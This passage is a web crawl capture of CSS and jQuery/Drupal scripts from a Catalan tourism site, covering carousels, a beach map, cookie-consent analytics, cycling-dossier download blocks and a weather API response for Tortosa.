  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6kaze
body_size: 2641
content:
.front .field-name-field-home-block > .field-items > .field-item { width: 34%; }
.front .field-name-field-home-block > .field-items { display: flex; flex-flow: nowrap; width: 100%; justify-content: center; align-items: center; }

.front .field-name-field-home-block > .field-items .field-item img.img-responsive { object-fit: cover; min-height: 220px; }
.field.field-name-field-home-block.field-type-field-collection.field-label-hidden { width: 100%; position: relative; outline: none; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-items { display: table; width: 100%; height: 100%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item { display: table-cell; vertical-align: middle; text-align: center; padding: 0 12%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { font-size: 13px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { display: inline-block; width: 30%; text-align: left; font-size: 11px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { margin-bottom: 10px; font-size: 40px; font-size: 2.5vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 1.25vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 img { margin-right: 15px; }

@media (max-width: 767px) {
    .front .field-name-field-home-block > .field-items > .field-item { width: 100%!important; }
    .front .field-name-field-home-block > .field-items { flex-flow: wrap; }    
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 15px; }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text img { margin-right: 0.5em; max-width: 10vw; }
}

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6kaze
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224031359331769954446_1764754266230&_=1764754266231
body_size: 553
content:
jQuery224031359331769954446_1764754266230({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01d"}],"base":"stations","main":{"temp":9.28,"feels_like":5.41,"temp_min":9.28,"temp_max":13.21,"pressure":1013,"humidity":64,"sea_level":1013,"grnd_level":988},"visibility":10000,"wind":{"speed":9.34,"deg":318,"gust":13.52},"clouds":{"all":1},"dt":1764754269,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1764745506,"sunset":1764779446},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t6kaze
body_size: 595
content:
(function ($) {
  $(document).ready(function() {
    $(".agree-button").click(function() {
      postCookiesEnableAnalytics();
    });

    $(".eu-cookie-compliance-save-preferences-button").click(function(){
      var boxes = $('input[name=cookie-categories]:checked');
      var boxesIds = boxes.map(function(){
        return $(this).val();
      });

      if(jQuery.inArray("analytics", boxesIds) !== -1) {
        postCookiesEnableAnalytics();
      }
    });
  });

  function postCookiesEnableAnalytics() {
    gtag('js', new Date());
    gtag('config', 'G-02DMNTMBXY');
  }
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6kaze
body_size: 21861
content:

(function ($) {
  
  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
    /*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
    */
  }

  $( document ).ready(function() {

    // Put title on video hover.
    if ($('.node-jornada .file-video, .ports-en-familia .file-video').length) {
      $('.node-jornada .file-video, .ports-en-familia .file-video').each(function() {
        var title = $(this).find('img').attr('alt');
        $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
      });
    }

    // Ports en familia.
    if ($('.ports-en-familia').length) {
      if ($('.ports-en-familia .view-ports-en-familia.view-display-id-block').length) {
        $('.ports-en-familia .view-ports-en-familia.view-display-id-block .view-content').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true
        });
      }
    }

    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-1910').addClass('active-trail');
      // Move jornades menu to highlighted area.
      if (!$('.region-highlighted .view-jornada-slider.view-display-id-block_menu').length) {
        $('.view-jornada-slider.view-display-id-block_menu').addClass('block-menu-block').removeClass('view-jornada-slider').appendTo('#page > .highlighted').wrap('<div class="region-highlighted" />');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
    }

    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    jQuery('.region-highlighted .block-menu-block .menu li a.active').parent().parent().addClass('hover-active');

	var cards = jQuery(".view-trip-ideas-content.view-id-trip_ideas_content .views-row");
	for(var i = 0; i < cards.length; i++){
	    var target = Math.floor(Math.random() * cards.length -1) + 1;
	    var target2 = Math.floor(Math.random() * cards.length -1) +1;
	    cards.eq(target).before(cards.eq(target2));
	}
/*
	jQuery('.vocabulary-tipus-d-experiencia img').each(function(){

		if(jQuery(this).attr('src') == 'https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjaments.jpg?itok=LDu36VrR'){
			var elemento = jQuery(this).parent().parent().parent().parent().parent();
			jQuery('.view-trip-ideas-main .row').append(elemento);
		}
	});
*/
	jQuery('.more-link').text(Drupal.t('Read more'));


    if (window.location.href.indexOf("/es/trip-idees/cicloturismo") > -1) {
jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESC&#193;RGATE AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank' class='link-descarga'>El dossier profesional de cicloturismo</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local")+ "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    }else if(window.location.href.indexOf("/trip-idees/cicloturisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESCARREGA&#8216;T AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank' class='link-descarga'>El dossier professional de cicloturisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/fr/trip-idees/cyclotourisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>T&#201;L&#201;CHARGEMENT ICI:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank' class='link-descarga'>Le dossier professionnel du cyclotourisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/en/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/de/trip-idees/radfahren") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/nl/trip-idees/wielersport") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/ru/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo''><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );    }

  });
  
  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      // Disable contextual menu (right click).
       $(document).bind("contextmenu", function(e) {
         e.preventDefault();
       });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
           $(this).attr({
              target: "_blank",
           });
        }
      });
      
      // Detect clippath support.
      if (Modernizr.svgclippaths) {
        $('body').addClass('clippath-support');
      }

      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Trip idees content.
      if ($('.seccio-experiencias').length) {
      	$(".seccio-experiencias #content a[href^='/']").each(function() {
      		var $href = $(this).attr('href');
      		$(this).attr('href', $href + '#breadcrumb-anchor').click(function(e) {
      			e.stopPropagation();
      		});
      	});
      }

      /**
       * @see http://stackoverflow.com/a/11978996
       * Replace all SVG images with inline SVG
       */

      function svg2html() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function (data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if (typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if (typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass + ' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      }

      jQuery('img[src$=".svg"]').each(svg2html);

      /**
       * Curve text
       */
      /*
      $('.taxonomy-term.list > h2 > a').each(function () {
        $(this).arctext({radius: 70, fitText: true});
      });
      $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function () {

        var radius = 0;
        if ($(this).text().length > 10) {
          radius = 70;
        } else {
          radius = 140;
        }
        $(this).arctext({radius: radius, fitText: true});

      });
      */

      /**
       * Select trick
       */
      /*
      $(window).load(function(){
    	  $('.form-select', context)
          .removeClass('form-select')
          .removeClass('form-control')
          .wrap('<div class="form-control form-select" />');
      });
      */
      
      /**
       * Checkbox trick
       */

      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function () {
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      //Responsive dropdowns
      $('.sidr-class-caret', context).on('click', function (e) {
        e.preventDefault();
        var link = $(this).parent();

        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      //Add extra content to the responsive menu
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr('id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function () {
        $(this).children('a').text($(this).find('abbr').attr('title'));
      });

      $('#sidr-0 .sidr-inner').prepend(block_locale);

      var block_search = $('#block-search-form', context).clone();
      block_search.attr('id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend(block_search);


      //Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function (e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function (e) {
        image_field_block3.toggleClass('hover');
      });

      //Expandeix links toggle class
      $('.expanding-formatter-trigger > a').click(function () {
        $(this).toggleClass('expand-close');
      });

      if ($('body').hasClass('node-type-contact')) {
        $('.horizontal-tabs-list').appendTo('.highlighted').wrap('<div class="region-highlighted" />');
      }


      /**
       * Ajax news
       */
      $('.node-noticia-doumento.node-teaser', context).each(function(){
        var node_inner = $(this);
        var node = node_inner.parent();
        var nid = node_inner.data('nid');
        //var links = node_inner.find('.field-name-field-page-images, .field-name-title, .field-name-node-link').find('a');

        var close_link = $('<a href="#" class="close-link" title="Tanca" rel="no-follow"><i title="icon-cancel" class="icon fontello icon-cancel" aria-hidden="true"></i></a>').hide();
        close_link.on('click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/teaser',
            success: function(result){
              node.children('.node').replaceWith(result);
              close_link.hide('fade');
            }
          });
        });
